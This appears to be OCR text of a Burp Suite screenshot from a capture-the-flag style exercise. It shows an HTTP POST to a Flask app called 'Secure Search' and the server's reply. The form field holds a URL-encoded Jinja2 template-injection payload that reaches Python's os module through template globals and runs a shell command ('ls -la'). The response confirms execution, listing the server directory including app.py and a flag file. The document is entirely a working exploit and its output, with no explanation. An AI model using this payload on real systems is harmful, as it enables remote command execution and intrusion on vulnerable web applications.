 Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.236.145:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 281
9 Origin: http://206.189.236.145:5000
10 Connection: close
11 Referer: http://206.189.236.145:5000/
12 Upgrade-Insecure-Requests: 1
13
14 name=
%7b%7b%20%73%65%6c%66%2e%5f%54%65%6d%70%6c%61%74%65%52%65%66%65%72%65%6e%63%65%5f%5f%63%6f%6e%74%6
5%78%74%2e%63%79%63%6c%65%72%2e%5f%5f%69%6e%69%74%5f%5f%2e%5f%5f%67%6c%6f%62%61%6c%73%5f%5f%2e%6f%
73%2e%70%6f%70%65%6e%28%27%6c%73%20%2d%6c%61%27%29%2e%72%65%61%64%28%29%20%7d%7d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.13
3 Date: Thu, 21 Jul 2022 16:00:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1335
6 Connection: close
7
8
9 <!doctype html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>
Secure Search
</title>
15 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/css/bootstrap.min.css"
rel="stylesheet" integrity="
sha384-0evHe/X+R7YkIZDRvuzKMRqM+OrBnVFBL6DOitfPri4tjfHxaWutUpFmBp4vmVor"
crossorigin="anonymous">
16 </head>
17 <body>
18 <h1 class="container my-3">
Hi, total 24
19 drwxr-xr-x 1 root root 4096 Jul 21 15:57 .
20 drwxr-xr-x 1 root root 4096 Jul 19 00:09 ..
21 drwxr-xr-x 2 root root 4096 Jul 21 15:57 __pycache__
22 -rw-r--r-- 1 root root 1443 Jul 19 05:46 app.py
23 -r--r--r-- 1 root root 27 Jul 19 05:46 flag
24 </h1>